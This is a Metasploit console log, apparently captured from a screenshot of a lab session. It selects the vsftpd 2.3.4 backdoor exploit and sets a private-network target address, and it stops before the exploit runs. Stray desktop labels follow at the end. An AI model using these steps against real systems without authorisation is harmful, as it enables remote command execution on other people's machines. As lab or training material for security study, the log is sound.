 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.1.149    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Trash
Network Connections
Ethernet
dhcp
Ethernet connection 1
hash.txt